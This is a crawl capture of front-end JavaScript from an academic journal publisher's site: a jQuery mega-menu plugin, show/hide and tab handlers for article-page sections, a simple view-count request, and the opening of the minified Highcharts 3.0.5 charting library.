totw=$mainSub.parent('.'+clContainer).outerWidth();var cpad=totw-subw;if(defaults.fullWidth==true){var fw=menuWidth-cpad;$mainSub.parent('.'+clContainer).css({width:fw+'px'});$dcMegaMenuObj.addClass('full-width');}var iw=$('.mega-unit',$mainSub).outerWidth(true);var rowItems=$('.row:eq(0) .mega-unit',$mainSub).length;var inneriw=iw*rowItems;var totiw=inneriw+cpad;$('.row',this).each(function(){$('.mega-unit:last',this).addClass('last');var maxValue=undefined;$('.mega-unit > a',this).each(function(){var val=parseInt($(this).height());if(maxValue===undefined||maxValue<val){maxValue=val;}});$('.mega-unit > a',this).css('height',maxValue+'px');$(this).css('width',inneriw+'px');});if(defaults.fullWidth==true){params={left:0};}else{var ml=mr<ml?ml+ml-mr:(totiw-pw)/2;var subLeft=pl-ml;var params={left:pl+'px',marginLeft:-ml+'px'};if(subLeft<0){params={left:0};}else if(mr<ml){params={right:0};}}$('.'+clContainer,this).css(params);$('.row',$mainSub).each(function(){var rh=$(this).height();$('.mega-unit',this).css({height:rh+'px'});$(this).parent('.row').css({height:rh+'px'});});$mainSub.hide();}else{$('.'+clContainer,this).addClass('non-mega').css('left',pl+'px');}}});var menuHeight=$('> li > a',$dcMegaMenuObj).outerHeight(true);$('.'+clContainer,$dcMegaMenuObj).css({top:menuHeight+'px'}).css('z-index','1000');if(defaults.event=='hover'){var config={sensitivity:2,interval:100,over:megaOver,timeout:400,out:megaOut};$('li',$dcMegaMenuObj).hoverIntent(config);}if(defaults.event=='click'){$('body').mouseup(function(e){if(!$(e.target).parents('.mega-hover').length){megaReset();}});$('> li > a.'+clParent,$dcMegaMenuObj).click(function(e){var $parentLi=$(this).parent();if($parentLi.hasClass('mega-hover')){megaActionClose($parentLi);}else{megaAction($parentLi);}e.preventDefault();});}defaults.onLoad.call(this);}});};})(jQuery);



$(document).ready(function(){
	$('ul.tabs li:first-child').addClass('selected');		//$('ul.tabs.author li:first-child').removeClass('selected');	
	$('.tabcontents .tabDetail:first-child').css('display','block');	
	$('ul.tabs li a').click(function(){
		$(this).parent().addClass('selected');
		$(this).parent().siblings().removeClass('selected');	
		$(this).parent().parent().next().children().css('display','none');
		var curid	=	$(this).attr('data');
		$('.tabcontents #'+curid).css('display','block');
	});					
	$('ul.commonTabs li:first-child').addClass('selected');		
	$('ul.commonTabs.author li:first-child').removeClass('selected');		
	$('.tabcontents .tabDetail:first-child').css('display','block');		
	$('ul.commonTabs li a').click(function(){		
		$(this).parent().addClass('selected');		
		$(this).parent().siblings().removeClass('selected');			
		$(this).parent().parent().next().children().css('display','none');		
		var curid	=	$(this).attr('data');		
		$('.tabcontents #'+curid).css('display','block');	
	});
});






--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/showHide.js
body_size: 9113
content:
(function ($) {


    $.fn.showHide = function (options) {





        var defaults = {


            speed: 100,


			easing: '',


			changeText: 0,


			showText: 'Show',


			hideText: 'Hide'


			


        };


        var options = $.extend(defaults, options);





        $(this).click(function () {	


           


             $('#centercol .toggleDiv').slideUp(options.speed, options.easing);	


			 // this var stores which button you've clicked


             var toggleClick = $(this);


		     // this reads the rel attribute of the button to determine which div id to toggle


		     var toggleDiv = $(this).attr('rel');


		     // here we toggle show/hide the correct div at the right speed and using which easing effect


		     $(toggleDiv).slideToggle(options.speed, options.easing, function() {


		     // this only fires once the animation is completed


			 if(options.changeText==1){


		     $(toggleDiv).is(":visible") ? toggleClick.text(options.hideText) : toggleClick.text(options.showText);


			 }


              });


		   


		  return false;


		   	   


        });





    };


})(jQuery);











$(document).ready(function() {

    $("#centercol .show_hide").click(function(){
	


		// $("#centercol #slidingDiv").slideUp(300);

		$(this).parent().children('#slidingDiv').slideToggle(600);
		$(this).parent().children('#slidingDivsta').hide(600);
		$(this).parent().children('#slidingDivref').slideUp(600);

		// Values i want to insert 

		/*var jid = $('#slidingDiv #jid').val();
		var articalid = $('#slidingDiv #articalid').val();

		jQuery.get("testing.php", {

		jid:jid,
		articalid: articalid

		});

		*/

	});

});








$(document).ready(function() {


    $("#searchcol .show_hide").click(function(){


		//$("#searchcol #searchdiv").slideUp(300);


		$(this).parent().children('#searchdiv').slideToggle(600);



		$(this).parent().children('#slidingDivsta').slideUp(600);
		$(this).parent().children('#slidingDiv').slideUp(600);
		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});








$(document).ready(function() {


    $("#centercol .show_sta").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivsta').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});





$(document).ready(function() {


    $("#centercol .show_ref").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivref').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivsta').slideUp(600);


		});


});

$(document).ready(function() {

    $("#Article_History").click(function(){

		$(this).parent().children('#slidingDivHistory').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Keywords").click(function(){

		$(this).parent().children('#slidingDivKeywords').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#DOI").click(function(){

		$(this).parent().children('#slidingDivDOI').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Reference").click(function(){

		$(this).parent().children('#slidingDivReference').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Cite").click(function(){

		$(this).parent().children('#slidingDivCite').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Export_to").click(function(){

		$(this).parent().children('#slidingDivExport_to').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Statistics").click(function(){

		$(this).parent().children('.slidingDivStatistics').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Share").click(function(){

		$(this).parent().children('.slidingDivShare').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Search").click(function(){

		$(this).parent().children('#slidingDivSearch').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#citation_alert").click(function(){

		$(this).parent().children('#slidingDivcitation_alert').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Citation").click(function(){

		$(this).parent().children('#slidingDivCitation').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#About_Author").click(function(){

		$(this).parent().children('#slidingDivAbout_Author').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Funding").click(function(){

		$(this).parent().children('#slidingDivFunding').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Competing_Interests").click(function(){

		$(this).parent().children('#slidingDivCompeting_Interests').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#Acknowledge").click(function(){

		$(this).parent().children('#slidingDivAcknowledge').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Get_Access").click(function(){

		$(this).parent().children('.slidingDivGet_Access').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Video").click(function(){

		$(this).parent().children('.slidingDivVideo').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Contact").click(function(){

		$(this).parent().children('#slidingDivContact').slideToggle(600);
		
		});

});


function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}

function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/pro-ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}



function stateChanged(){
	txt=xmlHttp.responseText;
}



function GetXmlHttpObject()
{
var xmlHttp=null;
try
 {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)

   {

    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");

    }

  }

return xmlHttp;

}



/********************************************************************************************
*																							*
*							CREATED BY SUDARSHAN IN TBS										*	
*																							*		
*********************************************************************************************/


$(document).ready(function(){
	
	$('ul.showHidejournalTab li a').click(function(){
		$(this).closest('.box').find('ul.showHidejournalTab li a').removeClass('active');
		$(this).addClass('active');
		var getData_value	=	$(this).attr('data');
		
		$(this).closest('.box').find('.showHidejournalDetail .showHideDetail').slideUp()
		$(this).closest('.box').find('.showHidejournalDetail  #'+getData_value).slideToggle();
	});
});


/* accordian start */
$(document).ready(function(){
	//$(".accordion .accordion-title").eq(0).addClass("active");
	//$(".accordion .detail").eq(0).show();
	$(".accordion .accordion-title").click(function(){
		$(this).next(".detail").slideToggle("10")
		.siblings(".detail:visible").slideUp("10");
		$(this).toggleClass("active");
		$(this).siblings(".accordion-title").removeClass("active");
	});
	
	
	
	
	
});
/* accordian start End */







/* ======================ARTICLE DETAIL HTML PAGE - By: Sudarshan Chakra */

$(document).ready(function() {
	/* after touch on top to fix right navigation */
	var divWidth = $('.rightContent .abs_html_nav').width();
	var distance = $('.rightContent .abs_html_nav').offset().top-50,$window = $(window);
	$(window).scroll(function() {
		if( $(window).scrollTop() >= distance ) {
			$('.rightContent .abs_html_nav').css('width',divWidth).css('position','fixed').css('top','50px');
		}else {
			$('.rightContent .abs_html_nav').css('width','100%').css('position','static');
		}
	});
	
	/* click to jusmp section */
	var tempval;
	$('.rightContent .abs_html_nav li a').click(function(e){
		e.preventDefault();
		tempval = $(this).attr('href').split('#');
		if(tempval[1]){
			$('html, body').animate({scrollTop: ($("#"+tempval[1]).offset().top - 20) }, 1000);
		}
	});
	
	

	/* scroll after auto select right navigation */
	$(window).on('scroll', function() {
    var scrollTop = $(this).scrollTop();
    $('.leftContent section').each(function() {
        var topDistance = $(this).offset().top-150;
		
        if ( (topDistance+100) < scrollTop ) {
            var secid = $(this).attr('id');
			$('.rightContent .abs_html_nav li a').parent().removeClass('active');
			$('.rightContent .abs_html_nav li a[href="#'+secid+'"]').parent().addClass('active');
        } else {
			
		}
    });
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com//js/highcharts.js
body_size: 191718
content:
/*
 Highcharts JS v3.0.5 (2013-08-23)

 (c) 2009-2013 Torstein Hønsi

 License: www.highcharts.com/license
*/
(function() {
	function s(a, b) {
		var c;
		a || (a = {});
		for (c in b) a[c] = b[c];
		return a
	}
	function x() {
		var a, b = arguments.length,
		c = {},
		d = function(a, b) {
			var c, h;
			typeof a !== "object" && (a = {});
			for (h in b) b.hasOwnProperty(h) && (c = b[h], a[h] = c && typeof c === "object" && Object.prototype.toString.call(c) !== "[object Array]" && typeof c.nodeType !== "number" ? d(a[h] || {},
			c) : b[h]);
			return a
		};
		for (a = 0; a < b; a++) c = d(c, arguments[a]);
		return c
	}
	function A(a, b) {
		return parseInt(a, b || 10)
	}
	function ea(a) {
		return typeof a === "string"
	}
	function T(a) {
		return typeof a === "object"
	}
	function Ha(a) {
		return Object.prototype.toString.call(a) === "[object Array]"
	}
	function qa(a) {
		return typeof a === "number"
	}
	function na(a) {
		return R.log(a) / R.LN10
	}
	function fa(a) {
		return R.pow(10, a)
	}
	function ga(a, b) {
		for (var c = a.length; c--;) if (a[c] === b) {
			a.splice(c, 1);
			break
		}
	}
	function t(a) {
		return a !== v && a !== null
	}
	function w(a, b, c) {
		var d, e;
		if (ea(b)) t(c) ? a.setAttribute(b, c) : a && a.getAttribute && (e = a.getAttribute(b));
		else if (t(b) && T(b)) for (d in b) a.setAttribute(d, b[d]);
		return e
	}
	function ia(a) {
		return Ha(a) ? a: [a]
	}
	function p() {
		var a = arguments,
		b, c, d = a.length;
		for (b = 0; b < d; b++) if (c = a[b], typeof c !== "undefined" && c !== null) return c
	}
	function L(a, b) {
		if (ra && b && b.opacity !== v) b.filter = "alpha(opacity=" + b.opacity * 100 + ")";
		s(a.style, b)
	}
	function U(a, b, c, d, e) {
		a = z.createElement(a);
		b && s(a, b);
		e && L(a, {
			padding: 0,
			border: S,
			margin: 0
		});
		c && L(a, c);
		d && d.appendChild(a);
		return a
	}
	function ha(a, b) {
		var c = function() {};
		c.prototype = new a;
		s(c.prototype, b);
		return c
	}
	function za(a, b, c, d) {
		var e = M.lang,
		a = +a || 0,
		f = b === -1 ? (a.toString().split(".")[1] || "").length: isNaN(b = O(b)) ? 2 : b,
		b = c === void 0 ? e.decimalPoint: c,
		d = d === void 0 ? e.thousandsSep: d,
		e = a < 0 ? "-": "",
		c = String(A(a = O(a).toFixed(f))),
		g = c.length > 3 ? c.length % 3 : 0;
		return e + (g ? c.substr(0, g) + d: "") + c.substr(g).replace(/(\d{3})(?=\d)/g, "$1" + d) + (f ? b + O(a - c).toFixed(f).slice(2) : "")
	}
	function Aa(a, b) {
		return Array((b || 2) + 1 - String(a).length).join(0) + a
	}
	function Bb(a, b, c) {
		var d = a[b];
		a[b] = function() {
			var a = Array.prototype.slice.call(arguments);
			a.unshift(d);
			return c.apply(this, a)
		}
	}
	function Ba(a, b) {
		for (var c = "{",
		d = !1,
		e, f, g, h, i, j = []; (c = a.indexOf(c)) !== -1;) {
			e = a.slice(0, c);
			if (d) {
				f = e.split(":");
				g = f.shift().split(".");
				i = g.length;
				e = b;
				for (h = 0; h < i; h++) e = e[g[h]];
				if (f.length) f = f.join(":"),
				g = /\.([0-9])/,
				h = M.lang,
				i = void 0,
				/f$/.test(f) ? (i = (i = f.match(g)) ? i[1] : -1, e = za(e, i, h.decimalPoint, f.indexOf(",") > -1 ? h.thousandsSep: "")) : e = Xa(f, e)
			}
			j.push(e);
			a = a.slice(c + 1);
			c = (d = !d) ? "}": "{"
		}
		j.push(a);
		return j.join("")
	}
	function lb(a) {
		return R.pow(10, P(R.log(a) / R.LN10))
	}
	function mb(a, b, c, d) {
		var e, c = p(c, 1);
		e = a / c;
		b || (b = [1, 2, 2.5, 5, 10], d && d.allowDecimals === !1 && (c === 1 ? b = [1, 2, 5, 10] : c <= 0.1 && (b = [1 / c])));
		for (d = 0; d < b.length; d++) if (a = b[d], e <= (b[d] + (b[d + 1] || b[d])) / 2) break;
		a *= c;
		return a
	}
	function Cb(a, b) {
		var c = b || [[Db, [1, 2, 5, 10, 20, 25, 50, 100, 200, 500]], [nb, [1, 2, 5, 10, 15, 30]], [Ya, [1, 2, 5, 10, 15, 30]], [Qa, [1, 2, 3, 4, 6, 8, 12]], [sa, [1, 2]], [Za, [1, 2]], [Ra, [1, 2, 3, 4, 6]], [ta, null]],
		d = c[c.length - 1],
		e = H[d[0]],
		f = d[1],
		g;
		for (g = 0; g < c.length; g++) if (d = c[g], e = H[d[0]], f = d[1], c[g + 1] && a <= (e * f[f.length - 1] + H[c[g + 1][0]]) / 2) break;
		e === H[ta] && a < 5 * e && (f = [1, 2, 5]);
		e === H[ta] && a < 5 * e && (f = [1, 2, 5]);
		c = mb(a / e, f, d[0] === ta ? lb(a / e) : 1);
		return {
			unitRange: e,
			count: c,
			unitName: d[0]
		}
	}
	function Eb(a, b, c, d) {
		var e = [],
		f = {},
		g = M.global.useUTC,
		h,
		i = new Date(b),
		j = a.unitRange,
		k = a.count;
		if (t(b)) {
			j >= H[nb] && (i.setMilliseconds(0), i.setSeconds(j >= H[Ya] ? 0 : k * P(i.getSeconds() / k)));
			if (j >= H[Ya]) i[Fb](j >= H[Qa] ? 0 : k * P(i[ob]() / k));
			if (j >= H[Qa]) i[Gb](j >= H[sa] ? 0 : k * P(i[pb]() / k));
			if (j >= H[sa]) i[qb](j >= H[Ra] ? 1 : k * P(i[Sa]() / k));
			j >= H[Ra] && (i[Hb](j >= H[ta] ? 0 : k * P(i[$a]() / k)), h = i[ab]());
			j >= H[ta] && (h -= h % k, i[Ib](h));
			if (j === H[Za]) i[qb](i[Sa]() - i[rb]() + p(d, 1));
			b = 1;
			h = i[ab]();
			for (var d = i.getTime(), l = i[$a](), m = i[Sa](), o = g ? 0 : (864E5 + i.getTimezoneOffset() * 6E4) % 864E5; d < c;) e.push(d),
			j === H[ta] ? d = bb(h + b * k, 0) : j === H[Ra] ? d = bb(h, l + b * k) : !g && (j === H[sa] || j === H[Za]) ? d = bb(h, l, m + b * k * (j === H[sa] ? 1 : 7)) : d += j * k,
			b++;
			e.push(d);
			n(sb(e,
			function(a) {
				return j <= H[Qa] && a % H[sa] === o
			}),
			function(a) {
				f[a] = sa
			})
		}
		e.info = s(a, {
			higherRanks: f,
			totalRange: j * k
		});
		return e
	}
	function Jb() {
		this.symbol = this.color = 0
	}
	function Kb(a, b) {
		var c = a.length,
		d, e;
		for (e = 0; e < c; e++) a[e].ss_i = e;
		a.sort(function(a, c) {
			d = b(a, c);
			return d === 0 ? a.ss_i - c.ss_i: d
		});
		for (e = 0; e < c; e++) delete a[e].ss_i
	}
	function Ia(a) {
		for (var b = a.length,
		c = a[0]; b--;) a[b] < c && (c = a[b]);
		return c
	}
	function ua(a) {
		for (var b = a.length,
		c = a[0]; b--;) a[b] > c && (c = a[b]);
		return c
	}
	function Ja(a, b) {
		for (var c in a) a[c] && a[c] !== b && a[c].destroy && a[c].destroy(),
		delete a[c]
	}
	function Ta(a) {
		cb || (cb = U(Ca));
		a && cb.appendChild(a);
		cb.innerHTML = ""
	}
	function ja(a, b) {
		var c = "Highcharts error #" + a + ": www.highcharts.com/errors/" + a;
		if (b) throw c;
		else N.console && console.log(c)
	}
	function ka(a) {
		return parseFloat(a.toPrecision(14))
	}
	function Ka(a, b) {
		Da = p(a, b.animation)
	}
	function Lb() {
		var a = M.global.useUTC,
		b = a ? "getUTC": "get",
		c = a ? "setUTC": "set";
		bb = a ? Date.UTC: function(a, b, c, g, h, i) {
			return (new Date(a, b, p(c, 1), p(g, 0), p(h, 0), p(i, 0))).getTime()
		};
		ob = b + "Minutes";
		pb = b + "Hours";
		rb = b + "Day";
		Sa = b + "Date";
		$a = b + "Month";
		ab = b + "FullYear";
		Fb = c + "Minutes";
		Gb = c + "Hours";
		qb = c + "Date";
		Hb = c + "Month";
		Ib = c + "FullYear"
	}
	function va() {}
	function La(a, b, c, d) {
		this.axis = a;
		this.pos = b;
		this.type = c || "";
		this.isNew = !0; ! c && !d && this.addLabel()
	}
	function tb(a, b) {
		this.axis = a;
		if (b) this.options = b,
		this.id = b.id
	}
	function Mb(a, b, c, d, e, f) {
		var g = a.chart.inverted;
		this.axis = a;
		this.isNegative = c;
		this.options = b;
		this.x = d;
		this.total = null;
		this.points = {};
		this.stack = e;
		this.percent = f === "percent";
		this.alignOptions = {
			align: b.align || (g ? c ? "left": "right": "center"),
			verticalAlign: b.verticalAlign || (g ? "middle": c ? "bottom": "top"),
			y: p(b.y, g ? 4 : c ? 14 : -6),
			x: p(b.x, g ? c ? -6 : 6 : 0)
		};
		this.textAlign = b.textAlign || (g ? c ? "right": "left": "center")
	}
	function db() {
		this.init.apply(this, arguments)
	}
	function ub() {
		this.init.apply(this, arguments)
	}
	function vb(a, b) {
		this.init(a, b)
	}
	function wb(a, b) {
		this.init(a, b)
	}
	function xb() {
		this.init.apply(this, arguments)
	}
	var v, z = document,
	N = window,
	R = Math,
	u = R.round,
	P = R.floor,
	wa = R.ceil,
	r = R.max,
	C = R.min,
	O = R.abs,
	W = R.cos,
	ca = R.sin,
	Ma = R.PI,
	Ua = Ma * 2 / 360,
	Ea = navigator.userAgent,
	Nb = N.opera,
	ra = /msie/i.test(Ea) && !Nb,
	eb = z.documentMode === 8,
	fb = /AppleWebKit/.test(Ea),
	gb = /Firefox/.test(Ea),
	Ob = /(Mobile|Android|Windows Phone)/.test(Ea),
	xa = "http://www.w3.org/2000/svg",
	Z = !!z.createElementNS && !!z.createElementNS(xa, "svg").createSVGRect,
	Ub = gb && parseInt(Ea.split("Firefox/")[1], 10) < 4,
	$ = !Z && !ra && !!z.createElement("canvas").getContext,
	Va,
	hb = z.documentElement.ontouchstart !== v,
	Pb = {},
	yb = 0,
	cb,
	M,
	Xa,
	Da,
	zb,
	H,
	ya = function() {},
	Fa = [],
	Ca = "div",
	S = "none",
	Qb = "rgba(192,192,192," + (Z ? 1.0E-4: 0.002) + ")",
	Db = "millisecond",
	nb = "second",
	Ya = "minute",
	Qa = "hour",
	sa = "day",
	Za = "week",
	Ra = "month",
	ta = "year",
	Rb = "stroke-width",
	bb,
	ob,
	pb,
	rb,
	Sa,
	$a,
	ab,
	Fb,
	Gb,
	qb,
	Hb,
	Ib,
	aa = {};
	N.Highcharts = N.Highcharts ? ja(16, !0) : {};
	Xa = function(a, b, c) {
		if (!t(b) || isNaN(b)) return "Invalid date";
		var a = p(a, "%Y-%m-%d %H:%M:%S"),
		d = new Date(b),
		e,
		f = d[pb](),
		g = d[rb](),
		h = d[Sa](),
		i = d[$a](),
		j = d[ab](),
		k = M.lang,
		l = k.weekdays,
		d = s({
			a: l[g].substr(0, 3),
			A: l[g],
			d: Aa(h),
			e: h,
			b: k.shortMonths[i],
			B: k.months[i],
			m: Aa(i + 1),
			y: j.toString().substr(2, 2),
			Y: j,
			H: Aa(f),
			I: Aa(f % 12 || 12),
			l: f % 12 || 12,
			M: Aa(d[ob]()),
			p: f < 12 ? "AM": "PM",
			P: f < 12 ? "am": "pm",
			S: Aa(d.getSeconds()),
			L: Aa(u(b % 1E3), 3)
		},
		Highcharts.dateFormats);
		for (e in d) for (; a.indexOf("%" + e) !== -1;) a = a.replace("%" + e, typeof d[e] === "function" ? d[e](b) : d[e]);
		return c ? a.substr(0, 1).toUpperCase() + a.substr(1) : a
	};
	Jb.prototype = {
		wrapColor: function(a) {
			if (this.color >= a) this.color = 0
		},
		wrapSymbol: function(a) {
			if (this.symbol >= a) this.symbol = 0
		}
	};
	H = function() {
		for (var a = 0,
		b = arguments,
		c = b.length,
		d = {}; a < c; a++) d[b[a++]] = b[a];
		return d
	} (Db, 1, nb, 1E3, Ya, 6E4, Qa, 36E5, sa, 864E5, Za, 6048E5, Ra, 26784E5, ta, 31556952E3);
	zb = {
		init: function(a, b, c) {
			var b = b || "",
			d = a.shift,
			e = b.indexOf("C") > -1,
			f = e ? 7 : 3,
			g,
			b = b.split(" "),
			c = [].concat(c),
			h,
			i,
			j = function(a) {
				for (g = a.length; g--;) a[g] === "M" && a.splice(g + 1, 0, a[g + 1], a[g + 2], a[g + 1], a[g + 2])
			};
			e && (j(b), j(c));
			a.isArea && (h = b.splice(b.length - 6, 6), i = c.splice(c.length - 6, 6));
			if (d <= c.length / f) for (; d--;) c = [].concat(c).splice(0, f).concat(c);
			a.shift = 0;
			if (b.length) for (a = c.length; b.length < a;) d = [].concat(b).splice(b.length - f, f),
			e && (d[f - 6] = d[f - 2], d[f - 5] = d[f - 1]),
			b = b.concat(d);
			h && (b = b.concat(h), c = c.concat(i));
			return [b, c]
		},
		step: function(a, b, c, d) {
			var e = [],
			f = a.length;
			if (c === 1) e = d;
			else if (f === b.length && c < 1) for (; f--;) d = parseFloat(a[f]),
			e[f] = isNaN(d) ? a[f] : c * parseFloat(b[f] - d) + d;
			else e = b;
			return e
		}
	}; (function(a) {
		N.HighchartsAdapter = N.HighchartsAdapter || a && {
			init: function(b) {
				var c = a.fx,
				d = c.step,
				e, f = a.Tween,
				g = f && f.propHooks;
				e = a.cssHooks.opacity;
				a.extend(a.easing, {
					easeOutQuad: function(a, b, c, d, e) {
						return - d * (b /= e) * (b - 2) + c
					}
				});
				a.each(["cur", "_default", "width", "height", "opacity"],
				function(a, b) {
					var e = d,
					k, l;
					b === "cur" ? e = c.prototype: b === "_default" && f && (e = g[b], b = "set"); (k = e[b]) && (e[b] = function(c) {
						c = a ? c: this;
						l = c.elem;
						return l.attr ? l.attr(c.prop, b === "cur" ? v: c.now) : k.apply(this, arguments)
					})
				});
				Bb(e, "get",
				function(a, b, c) {
					return b.attr ? b.opacity || 0 : a.call(this, b, c)
				});
				e = function(a) {
					var c = a.elem,
					d;
					if (!a.started) d = b.init(c, c.d, c.toD),
					a.start = d[0],
					a.end = d[1],
					a.started = !0;
					c.attr("d", b.step(a.start, a.end, a.pos, c.toD))
				};
				f ? g.d = {
					set: e
				}: d.d = e;
				this.each = Array.prototype.forEach ?
				function(a, b) {
					return Array.prototype.forEach.call(a, b)
				}: function(a, b) {
					for (var c = 0,
					d = a.length; c < d; c++) if (b.call(a[c], a[c], c, a) === !1) return c
				};
				a.fn.highcharts = function() {
					var a = "Chart",
					b = arguments,
					c, d;
					ea(b[0]) && (a = b[0], b = Array.prototype.slice.call(b, 1));
					c = b[0];
					if (c !== v) c.chart = c.chart || {},
					c.chart.renderTo = this[0],
					new Highcharts[a](c, b[1]),
					d = this;
					c === v && (d = Fa[w(this[0], "data-highcharts-chart")]);
					return d
				}
			},
			getScript: a.getScript,
			inArray: a.inArray,
			adapterRun: function(b, c) {
				return a(b)[c]()
			},
			grep: a.grep,
			map: function(a, c) {
				for (var d = [], e = 0, f = a.length; e < f; e++) d[e] = c.call(a[e], a[e], e, a);
				return d
			},
			offset: function(b) {
				return a(b).offset()
			},
			addEvent: function(b, c, d) {
				a(b).bind(c, d)
			},
			removeEvent: function(b, c, d) {
				var e = z.removeEventListener ? "removeEventListener": "detachEvent";
				z[e] && b && !b[e] && (b[e] = function() {});
				a(b).unbind(c, d)
			},
			fireEvent: function(b, c, d, e) {
				var f = a.Event(c),
				g = "detached" + c,
				h; ! ra && d && (delete d.layerX, delete d.layerY);
				s(f, d);
				b[c] && (b[g] = b[c], b[c] = null);
				a.each(["preventDefault", "stopPropagation"],
				function(a, b) {
					var c = f[b];
					f[b] = function() {
						try {
							c.call(f)
						} catch(a) {
							b === "preventDefault" && (h = !0)
						}
					}
				});
				a(b).trigger(f);
				b[g] && (b[c] = b[g], b[g] = null);
				e && !f.isDefaultPrevented() && !h && e(f)
			},
			washMouseEvent: function(a) {
				var c = a.originalEvent || a;
				if (c.pageX === v) c.pageX = a.pageX,
				c.pageY = a.pageY;
				return c
			},
			animate: function(b, c, d) {
				var e = a(b);
				if (!b.style) b.style = {};
				if (c.d) b.toD = c.d,
				c.d = 1;
				e.stop();
				c.opacity !== v && b.attr && (c.opacity += "px");
				e.animate(c, d)
			},
			stop: function(b) {
				a(b).stop()
			}
		}
	})(N.jQuery);
	var X = N.HighchartsAdapter,
	F = X || {};
	X && X.init.call(X, zb);
	var ib = F.adapterRun,
	Vb = F.getScript,
	oa = F.inArray,
	n = F.each,
	sb = F.grep,
	Wb = F.offset,
	Na = F.map,
	J = F.addEvent,
	ba = F.removeEvent,
	K = F.fireEvent,
	Sb = F.washMouseEvent,
	Ab = F.animate,
	Wa = F.stop,
	F = {
		enabled: !0,
		x: 0,
		y: 15,
		style: {
			color: "#666",
			cursor: "default",
			fontSize: "11px",
			lineHeight: "14px"
		}
	};
	M = {
		colors: "#2f7ed8,#0d233a,#8bbc21,#910000,#1aadce,#492970,#f28f43,#77a1e5,#c42525,#a6c96a".split(","),
		symbols: ["circle", "diamond", "square", "triangle", "triangle-down"],
		lang: {
			loading: "Loading...",
			months: "January,February,March,April,May,June,July,August,September,October,November,December".split(","),
			shortMonths: "Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec".split(","),
			weekdays: "Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday".split(","),
			decimalPoint: ".",
			numericSymbols: "k,M,G,T,P,E".split(","),
			resetZoom: "Reset zoom",
			resetZoomTitle: "Reset zoom level 1:1",
			thousandsSep: ","
		},
		global: {
			useUTC: !0,
			canvasToolsURL: "http://code.highcharts.com/3.0.5/modules/canvas-tools.js",
			VMLRadialGradientURL: "http://code.highcharts.com/3.0.5/gfx/vml-radial-gradient.png"
		},
		chart: {
			borderColor: "#4572A7",
			borderRadius: 5,
			defaultSeriesType: "line",
			ignoreHiddenSeries: !0,
			spacingTop: 10,
			spacingRight: 10,
			spacingBottom: 15,
			spacingLeft: 10,
			style: {
				fontFamily: '"Lucida Grande", "Lucida Sans Unicode", Verdana, Arial, Helvetica, sans-serif',
				fontSize: "12px"
			},
			backgroundColor: "#FFFFFF",
			plotBorderColor: "#C0C0C0",
			resetZoomButton: {
				theme: {
					zIndex: 20
				},
				position: {
					align: "right",
					x: -10,
					y: 10
				}
			}
		},
		title: {
			text: "Chart title",
			align: "center",
			margin: 15,
			style: {
				color: "#274b6d",
				fontSize: "16px"
			}
		},
		subtitle: {
			text: "",
			align: "center",
			style: {
				color: "#4d759e"
			}
		},
		plotOptions: {
			line: {
				allowPointSelect: !1,
				showCheckbox: !1,
				animation: {
					duration: 1E3
				},
				events: {},
				lineWidth: 2,
				marker: {
					enabled: !0,
					lineWidth: 0,
					radius: 4,
					lineColor: "#FFFFFF",
					states: {
						hover: {
							enabled: !0
						},
						select: {
							fillColor: "#FFFFFF",
							lineColor: "#000000",
							lineWidth: 2
						}
					}
				},
				point: {
					events: {}
				},
				dataLabels: x(F, {
					align: "center",
					enabled: !1,
					formatter: function() {
						return this.y === null ? "": za(this.y, -1)
					},
					verticalAlign: "bottom",
					y: 0
				}),
				cropThreshold: 300,
				pointRange: 0,
				showInLegend: !0,
				states: {
					hover: {
						marker: {}
					},
					select: {
						marker: {}
					}
				},
				stickyTracking: !0
			}
		},
		labels: {
			style: {
				position: "absolute",
				color: "#3E576F"
			}
		},
		legend: {
			enabled: !0,
			align: "center",
			layout: "horizontal",
			labelFormatter: function() {
